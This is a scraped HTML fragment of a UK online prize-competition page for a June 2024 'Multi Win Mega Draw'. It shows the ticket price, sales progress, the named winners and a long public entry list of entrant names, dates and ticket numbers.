Preference&quot;},{&quot;id&quot;:&quot;bvamfp&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;startAnimation&quot;,&quot;animationType&quot;:&quot;jello&quot;,&quot;animationDuration&quot;:&quot;1s&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;.scheme-switch-alpha__icon--alt&quot;,&quot;titleEditable&quot;:&quot;Animate Alt Icon&quot;},{&quot;id&quot;:&quot;nkdfmc&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;hide&quot;,&quot;titleEditable&quot;:&quot;Hide on Click&quot;}]" data-interaction-id="207126"><svg class="fill brxe-icon scheme-switch-alpha__icon scheme-switch-alpha__icon--main" id="brxe-poptlp" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path></svg><span id="brxe-raakss" class="brxe-text-basic scheme-switch-alpha__label">Dark Mode</span></button><button id="brxe-dlxobm" class="brxe-div scheme-switch-alpha__button scheme-switch-alpha__button--alt" style="display: none;" data-interactions="[{&quot;id&quot;:&quot;xztqwp&quot;,&quot;trigger&quot;:&quot;contentLoaded&quot;,&quot;action&quot;:&quot;removeAttribute&quot;,&quot;target&quot;:&quot;self&quot;,&quot;interactionConditions&quot;:[{&quot;id&quot;:&quot;bpmlfh&quot;,&quot;conditionType&quot;:&quot;localStorage&quot;,&quot;storageKey&quot;:&quot;prefers-color-scheme&quot;,&quot;storageCompare&quot;:&quot;==&quot;,&quot;storageCompareValue&quot;:&quot;alt&quot;}],&quot;interactionConditionsRelation&quot;:&quot;or&quot;,&quot;actionAttributeKey&quot;:&quot;style&quot;,&quot;actionAttributeValue&quot;:&quot;display: none;&quot;},{&quot;id&quot;:&quot;euygxf&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;show&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;.scheme-switch-alpha__button--main&quot;,&quot;titleEditable&quot;:&quot;Show Main on Click&quot;},{&quot;id&quot;:&quot;llxzgh&quot;,&quot;titleEditable&quot;:&quot;Scheme Change&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;removeAttribute&quot;,&quot;actionAttributeKey&quot;:&quot;class&quot;,&quot;actionAttributeValue&quot;:&quot;color-scheme--alt&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;html&quot;},{&quot;id&quot;:&quot;vyxfyk&quot;,&quot;titleEditable&quot;:&quot;Set Preference&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;storageAdd&quot;,&quot;storageType&quot;:&quot;localStorage&quot;,&quot;actionAttributeKey&quot;:&quot;prefers-color-scheme&quot;,&quot;actionAttributeValue&quot;:&quot;main&quot;},{&quot;id&quot;:&quot;jjfdlo&quot;,&quot;titleEditable&quot;:&quot;Animate Main Btn&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;startAnimation&quot;,&quot;animationType&quot;:&quot;jello&quot;,&quot;animationDuration&quot;:&quot;1s&quot;,&quot;target&quot;:&quot;custom&quot;,&quot;targetSelector&quot;:&quot;.scheme-switch-alpha__icon--main&quot;},{&quot;id&quot;:&quot;ymrspz&quot;,&quot;titleEditable&quot;:&quot;Hide on Click&quot;,&quot;trigger&quot;:&quot;click&quot;,&quot;action&quot;:&quot;hide&quot;}]" data-interaction-id="7ccdcd"><svg class="fill brxe-icon scheme-switch-alpha__icon scheme-switch-alpha__icon--alt" id="brxe-adbxrf" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18C8.68629 18 6 15.3137 6 12C6 8.68629 8.68629 6 12 6C15.3137 6 18 8.68629 18 12C18 15.3137 15.3137 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16ZM11 1H13V4H11V1ZM11 20H13V23H11V20ZM3.51472 4.92893L4.92893 3.51472L7.05025 5.63604L5.63604 7.05025L3.51472 4.92893ZM16.9497 18.364L18.364 16.9497L20.4853 19.0711L19.0711 20.4853L16.9497 18.364ZM19.0711 3.51472L20.4853 4.92893L18.364 7.05025L16.9497 5.63604L19.0711 3.51472ZM5.63604 16.9497L7.05025 18.364L4.92893 20.4853L3.51472 19.0711L5.63604 16.9497ZM23 11V13H20V11H23ZM4 11V13H1V11H4Z"></path></svg><span id="brxe-shukct" class="brxe-text-basic scheme-switch-alpha__label">Light Mode</span></button><script>
  document.addEventListener('DOMContentLoaded', function() {
		
    // Identify Buttons
    const mainButton = document.querySelector('.scheme-switch-alpha__button--main');
    const altButton = document.querySelector('.scheme-switch-alpha__button--alt');
    
    // Set Focus on Click With Slight Delay
    altButton.addEventListener('click', function() {
      setTimeout(function() {
        mainButton.focus();
      }, 1);
    });
    mainButton.addEventListener('click', function() {
      setTimeout(function() {
        altButton.focus();
      }, 1);
    });
  });
</script></div></div><div id="brxe-akqaho" class="brxe-div"><a id="brxe-nifbop" class="brxe-image tag" href="https://dunescomps.co.uk/"><img width="300" height="164" src="https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back-300x164.jpg" class="css-filter size-medium" alt="" decoding="async" srcset="https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back-300x164.jpg 300w, https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back-768x419.jpg 768w, https://dunescomps.co.uk/wp-content/uploads/2023/11/dunes-comps-logo-black-back.jpg 799w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="brxe-efbxsg" class="brxe-div"><div id="brxe-gtbdaa" data-script-id="gtbdaa" class="brxe-woocommerce-mini-cart menu-cart hide-empty-count">
		<a href="https://dunescomps.co.uk/cart/" class="mini-cart-link toggle-button" aria-label="View cart" data-toggle-target=".cart-detail-gtbdaa">
			<span class="cart-icon">
				<svg class="fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="32px" height="32px"><polygon fill="#323232" points="7.4165,22 24.57275,22 29.95654,4.29102 28.04346,3.70898 26.73883,8 26.41992,8 11,8 11,10 26.13074,10 24.91455,14 11,14 11,16 24.30652,16 23.09033,20 8.92236,20 4.02783,3 0,3 0,5 2.52197,5"></polygon><path fill="#323232" d="M18,26c0,1.6543,1.3457,3,3,3s3-1.3457,3-3s-1.3457-3-3-3S18,24.3457,18,26z M22,26c0,0.55127-0.44873,1-1,1 s-1-0.44873-1-1s0.44873-1,1-1S22,25.44873,22,26z"></path><path fill="#323232" d="M8,26c0,1.6543,1.3457,3,3,3s3-1.3457,3-3s-1.3457-3-3-3S8,24.3457,8,26z M12,26c0,0.55127-0.44873,1-1,1 s-1-0.44873-1-1s0.44873-1,1-1S12,25.44873,12,26z"></path></svg>				<span class="cart-count">0</span>
			</span>

					</a>

		<div class="off-canvas-overlay"></div></div><a href="https://dunescomps.co.uk/my-account/" title="My Account" aria-label="Login / My account" class="bricks-link-wrapper"><svg class="brxe-icon" id="brxe-brjiyk" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64px" height="64px"><path d="M32,2.5A29.53,29.53,0,0,0,2.5,32c1.62,39.14,57.39,39.12,59,0A29.53,29.53,0,0,0,32,2.5Zm20.69,46A20.72,20.72,0,0,0,38.31,29.14C47.14,23,42.87,9,32,8.94S16.86,23,25.69,29.14A20.72,20.72,0,0,0,11.31,48.53C-2.52,31.54,9.9,5.4,32,5.5,54.1,5.4,66.52,31.54,52.69,48.53Z"></path></svg></a></div></div><div id="brxe-tswtpq" class="brxe-container menu-navigation"><nav id="brxe-djlzfi" data-script-id="djlzfi" class="brxe-xslidemenu" data-x-id="djlzfi" data-x-slide-menu="{&quot;slideDuration&quot;:200,&quot;subMenuAriaLabel&quot;:&quot;Toggle sub menu&quot;,&quot;maybeExpandActive&quot;:false,&quot;clickSelector&quot;:&quot;.menu-burger-toggle&quot;,&quot;hidden&quot;:&quot;true&quot;}"><ul id="menu-main-menu" class="x-slide-menu_list"><li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1561 bricks-menu-item"><a href="https://dunescomps.co.uk/competitions/">Competitions</a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671 bricks-menu-item"><a href="https://dunescomps.co.uk/winners/">Winners</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667 bricks-menu-item"><a href="https://dunescomps.co.uk/faqs/">FAQs</a></li>
</ul></nav></div></section></header><main id="brx-content" class="product type-product post-20510 status-publish first instock product_cat-competitions has-post-thumbnail downloadable virtual product-type-lottery"><div id="brxe-msegxd" class="brxe-container"><div id="brxe-hgifiy" class="brxe-woocommerce-notice woocommerce-notices-wrapper"></div></div><section id="brxe-tefxgd" class="brxe-section"><div id="brxe-oqtnkw" class="brxe-container"></div><div id="brxe-ljxrdd" class="brxe-container"><h1 id="brxe-mrhwvm" class="brxe-post-title text--xxl text--center">Multi Win Mega Draw Monday June 17th</h1><div id="brxe-lxlggc" class="brxe-block competition-info"><div id="brxe-gbmcrc" class="brxe-div"><div id="brxe-lyqiln" class="brxe-text-basic hero-section--features text--bold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</span></div><p id="brxe-nkvquf" class="brxe-text-basic split-stacked-with-figures--counter-text">ticket price</p></div><div id="brxe-uuomrn" class="brxe-div"><div id="brxe-ebkdlp" class="brxe-text-basic hero-section--features text--bold">476 / 750</div><p id="brxe-icgvbw" class="brxe-text-basic split-stacked-with-figures--counter-text">tickets sold</p></div><div id="brxe-mlvoir" class="brxe-div"><div id="brxe-feponm" class="brxe-text-basic hero-section--features text--bold">£1500</div><p id="brxe-pjdlco" class="brxe-text-basic split-stacked-with-figures--counter-text">prize value</p></div></div></div><div id="brxe-osirrs" class="brxe-container"><div id="brxe-ksbseh" data-script-id="ksbseh" class="brxe-code text--uppercase text--bold width--m">
        
<div class="wcl-progress-meter " style="text-align:right">
  
  <span class="percentage_sold">63% Sold</span>
    
    <progress  max="750" value="476"  low="0"></progress>
</div>

	</div></div></section><section id="brxe-dovvvh" class="brxe-section"><div id="brxe-kmkqqd" class="brxe-container rounded--l"><div id="brxe-uzeiga" class="brxe-container"><div id="brxe-zbrgei" class="brxe-block"><?xml encoding="UTF-8"><div id="brxe-ummayf" data-script-id="ummayf" class="brxe-accordion-nested single-product-1--toggles" data-script-args="expandFirstItem"><div id="brxe-dlkcjy" class="brxe-block"><div id="brxe-hbtoiy" class="brxe-block accordion-title-wrapper" role="button" aria-expanded="false" tabindex="0" aria-controls="brxe-jochhe"><h4 id="brxe-wogdpn" class="brxe-heading">Entry list</h4><i id="brxe-sznwoh" class="ti-angle-down brxe-icon"></i></div><div id="brxe-jochhe" class="brxe-block accordion-content-wrapper" role="region" aria-labelledby="brxe-wogdpn"><div id="brxe-teryhk" data-script-id="teryhk" class="brxe-code">
	
	<p>Competition has finished</p>
	
		   <p>Competition winners are: <span>Brian Forrest</span>, <span>Nick Davis</span>, <span>Derek Rosie</span></p>
		
									
	

<table>
	<thead>
		<tr>
			<th><h4>Date</h4></th>
			<th><h4>User</h4></th>
							<th><h4>Ticket #</h4></th>
								</tr>
	</thead>
	<tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">158</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">221</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">504</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">236</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">332</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">346</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">366</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">559</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">150</td></tr><tr><td class="date">January 12, 2026 11:16 am</td><td class="username">Kevin Masson</td><td class="ticket_number">604</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">77</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">693</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">514</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">17</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">123</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">278</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">447</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">681</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">614</td></tr><tr><td class="date">June 17, 2024 4:31 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">668</td></tr><tr><td class="date">June 17, 2024 4:24 pm</td><td class="username">GLENN BANNERMAN</td><td class="ticket_number">564</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">235</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">561</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">657</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">596</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">588</td></tr><tr><td class="date">June 17, 2024 4:10 pm</td><td class="username">Neale Bisset</td><td class="ticket_number">575</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">428</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">258</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">672</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">676</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">690</td></tr><tr><td class="date">June 17, 2024 4:09 pm</td><td class="username">Karl Allen</td><td class="ticket_number">206</td></tr><tr><td class="date">June 17, 2024 4:03 pm</td><td class="username">Stewart Allison</td><td class="ticket_number">11</td></tr><tr><td class="date">June 17, 2024 4:03 pm</td><td class="username">Stewart Allison</td><td class="ticket_number">631</td></tr><tr><td class="date">June 17, 2024 4:03 pm</td><td class="username">Stewart Allison</td><td class="ticket_number">651</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">5</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">553</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">372</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">746</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">702</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">688</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">381</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">44</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">272</td></tr><tr><td class="date">June 17, 2024 4:01 pm</td><td class="username">Bruce Catto</td><td class="ticket_number">112</td></tr><tr><td class="date">June 17, 2024 3:58 pm</td><td class="username">Craig Thom</td><td class="ticket_number">196</td></tr><tr><td class="date">June 17, 2024 3:58 pm</td><td class="username">Craig Thom</td><td class="ticket_number">509</td></tr><tr><td class="date">June 17, 2024 3:58 pm</td><td class="username">Craig Thom</td><td class="ticket_number">449</td></tr><tr><td class="date">June 17, 2024 3:57 pm</td><td class="username">Kenny Slessor</td><td class="ticket_number">104</td></tr><tr><td class="date">June 17, 2024 3:57 pm</td><td class="username">Kenny Slessor</td><td class="ticket_number">734</td></tr><tr><td class="date">June 17, 2024 3:57 pm</td><td class="username">Kenny Slessor</td><td class="ticket_number">331</td></tr><tr><td class="date">June 17, 2024 3:54 pm</td><td class="ticket_number">240</td></tr><tr><td class="date">June 17, 2024 3:54 pm</td><td class="ticket_number">257</td></tr><tr><td class="date">June 17, 2024 3:54 pm</td><td class="ticket_number">667</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="username">b.coghill@mac.com</td><td class="ticket_number">84</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="username">b.coghill@mac.com</td><td class="ticket_number">443</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="username">b.coghill@mac.com</td><td class="ticket_number">42</td></tr><tr><td class="date">June 17, 2024 3:53 pm</td><td class="ticket_number">609</td></tr><tr><td class="date">June 17, 2024 3:50 pm</td><td class="ticket_number">538</td></tr><tr><td class="date">June 17, 2024 3:50 pm</td><td class="ticket_number">616</td></tr><tr><td class="date">June 17, 2024 3:50 pm</td><td class="ticket_number">617</td></tr><tr><td class="date">June 17, 2024 3:49 pm</td><td class="ticket_number">134</td></tr><tr><td class="date">June 17, 2024 3:49 pm</td><td class="ticket_number">220</td></tr><tr><td class="date">June 17, 2024 3:49 pm</td><td class="ticket_number">233</td></tr><tr><td class="date">June 17, 2024 3:46 pm</td><td class="ticket_number">62</td></tr><tr><td class="date">June 17, 2024 3:46 pm</td><td class="ticket_number">142</td></tr><tr><td class="date">June 17, 2024 3:46 pm</td><td class="ticket_number">576</td></tr><tr><td class="date">June 17, 2024 3:26 pm</td><td class="username">Bruce Main</td><td class="ticket_number">216</td></tr><tr><td class="date">June 17, 2024 3:26 pm</td><td class="username">Bruce Main</td><td class="ticket_number">496</td></tr><tr><td class="date">June 17, 2024 3:26 pm</td><td class="username">Bruce Main</td><td class="ticket_number">238</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">654</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">566</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">520</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">419</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">174</td></tr><tr><td class="date">June 17, 2024 2:52 pm</td><td class="username">Vincent Kaczmarek</td><td class="ticket_number">30</td></tr><tr><td class="date">June 17, 2024 2:49 pm</td><td class="username">Jack Grigor</td><td class="ticket_number">139</td></tr><tr><td class="date">June 17, 2024 2:49 pm</td><td class="username">Jack Grigor</td><td class="ticket_number">88</td></tr><tr><td class="date">June 17, 2024 2:49 pm</td><td class="username">Jack Grigor</td><td class="ticket_number">151</td></tr><tr><td class="date">June 17, 2024 2:47 pm</td><td class="username">George Moore</td><td class="ticket_number">147</td></tr><tr><td class="date">June 17, 2024 2:47 pm</td><td class="username">George Moore</td><td class="ticket_number">223</td></tr><tr><td class="date">June 17, 2024 2:47 pm</td><td class="username">George Moore</td><td class="ticket_number">153</td></tr><tr><td class="date">June 17, 2024 2:19 pm</td><td class="username">Ashley Ritchie</td><td class="ticket_number">195</td></tr><tr><td class="date">June 17, 2024 2:19 pm</td><td class="username">Ashley Ritchie</td><td class="ticket_number">711</td></tr><tr><td class="date">June 17, 2024 2:19 pm</td><td class="username">Ashley Ritchie</td><td class="ticket_number">748</td></tr><tr><td class="date">June 17, 2024 2:08 pm</td><td class="username">David Anderson jnr</td><td class="ticket_number">105</td></tr><tr><td class="date">June 17, 2024 2:08 pm</td><td class="username">David Anderson jnr</td><td class="ticket_number">244</td></tr><tr><td class="date">June 17, 2024 2:08 pm</td><td class="username">David Anderson jnr</td><td class="ticket_number">254</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">290</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">389</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">256</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">247</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">128</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">513</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">515</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">522</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">744</td></tr><tr><td class="date">June 17, 2024 1:45 pm</td><td class="username">Jonathan Strachan</td><td class="ticket_number">295</td></tr><tr><td class="date">June 17, 2024 1:06 pm</td><td class="username"></td><td class="ticket_number">480</td></tr><tr><td class="date">June 17, 2024 1:06 pm</td><td class="username"></td><td class="ticket_number">380</td></tr><tr><td class="date">June 17, 2024 1:06 pm</td><td class="username"></td><td class="ticket_number">423</td></tr><tr><td class="date">June 17, 2024 12:53 pm</td><td class="username"></td><td class="ticket_number">298</td></tr><tr><td class="date">June 17, 2024 12:53 pm</td><td class="username"></td><td class="ticket_number">302</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">678</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">122</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">468</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">552</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">602</td></tr><tr><td class="date">June 17, 2024 12:32 pm</td><td class="username">Brian McDonald</td><td class="ticket_number">726</td></tr><tr><td class="date">June 17, 2024 12:01 pm</td><td class="username">Graham Reid</td><td class="ticket_number">704</td></tr><tr><td class="date">June 17, 2024 12:01 pm</td><td class="username">Graham Reid</td><td class="ticket_number">645</td></tr><tr><td class="date">June 17, 2024 12:01 pm</td><td class="username">Graham Reid</td><td class="ticket_number">402</td></tr><tr><td class="date">June 17, 2024 11:37 am</td><td class="username">Russell Murray</td><td class="ticket_number">652</td></tr><tr><td class="date">June 17, 2024 11:37 am</td><td class="username">Russell Murray</td><td class="ticket_number">263</td></tr><tr><td class="date">June 17, 2024 11:37 am</td><td class="username">Russell Murray</td><td class="ticket_number">201</td></tr><tr><td class="date">June 17, 2024 10:58 am</td><td class="username">Alexander Taylor</td><td class="ticket_number">90</td></tr><tr><td class="date">June 17, 2024 10:58 am</td><td class="username">Alexander Taylor</td><td class="ticket_number">92</td></tr><tr><td class="date">June 17, 2024 10:58 am</td><td class="username">Alexander Taylor</td><td class="ticket_number">219</td></tr><tr><td class="date">June 17, 2024 10:09 am</td><td class="username">Craig Milne</td><td class="ticket_number">587</td></tr><tr><td class="date">June 17, 2024 10:09 am</td><td class="username">Craig Milne</td><td class="ticket_number">694</td></tr><tr><td class="date">June 17, 2024 10:09 am</td><td class="username">Craig Milne</td><td class="ticket_number">310</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">37</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">191</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">274</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">371</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">598</td></tr><tr><td class="date">June 17, 2024 10:02 am</td><td class="username">Lee Scott</td><td class="ticket_number">482</td></tr><tr><td class="date">June 17, 2024 9:50 am</td><td class="username">Darren Mckenzie</td><td class="ticket_number">438</td></tr><tr><td class="date">June 17, 2024 9:50 am</td><td class="username">Darren Mckenzie</td><td class="ticket_number">22</td></tr><tr><td class="date">June 17, 2024 9:50 am</td><td class="username">Darren Mckenzie</td><td class="ticket_number">601</td></tr><tr><td class="date">June 17, 2024 9:47 am</td><td class="username">Rayner Sim</td><td class="ticket_number">707</td></tr><tr><td class="date">June 17, 2024 9:47 am</td><td class="username">Rayner Sim</td><td class="ticket_number">394</td></tr><tr><td class="date">June 17, 2024 9:47 am</td><td class="username">Rayner Sim</td><td class="ticket_number">73</td></tr><tr><td class="date">June 17, 2024 9:46 am</td><td class="username">ALLAN MAITLAND</td><td class="ticket_number">463</td></tr><tr><td class="date">June 17, 2024 9:46 am</td><td class="username">ALLAN MAITLAND</td><td class="ticket_number">534</td></tr><tr><td class="date">June 17, 2024 9:46 am</td><td class="username">ALLAN MAITLAND</td><td class="ticket_number">12</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">597</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">369</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">406</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">465</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">535</td></tr><tr><td class="date">June 17, 2024 9:33 am</td><td class="username">Gordon Low</td><td class="ticket_number">507</td></tr><tr><td class="date">June 16, 2024 9:36 pm</td><td class="username">Alexander Mitchell</td><td class="ticket_number">152</td></tr><tr><td class="date">June 16, 2024 9:36 pm</td><td class="username">Alexander Mitchell</td><td class="ticket_number">170</td></tr><tr><td class="date">June 16, 2024 9:36 pm</td><td class="username">Alexander Mitchell</td><td class="ticket_number">384</td></tr><tr><td class="date">June 16, 2024 9:14 pm</td><td class="username">Martin Buchan</td><td class="ticket_number">653</td></tr><tr><td class="date">June 16, 2024 9:14 pm</td><td class="username">Martin Buchan</td><td class="ticket_number">470</td></tr><tr><td class="date">June 16, 2024 9:14 pm</td><td class="username">Martin Buchan</td><td class="ticket_number">29</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">33</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">43</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">435</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">492</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">519</td></tr><tr><td class="date">June 16, 2024 7:08 pm</td><td class="username">CBarbourZ</td><td class="ticket_number">729</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">83</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">262</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">292</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">311</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">484</td></tr><tr><td class="date">June 16, 2024 5:47 pm</td><td class="username">Nick Davis</td><td class="ticket_number">486</td></tr><tr><td class="date">June 16, 2024 4:27 pm</td><td class="username">Brian Moir</td><td class="ticket_number">593</td></tr><tr><td class="date">June 16, 2024 4:27 pm</td><td class="username">Brian Moir</td><td class="ticket_number">446</td></tr><tr><td class="date">June 16, 2024 4:27 pm</td><td class="username">Brian Moir</td><td 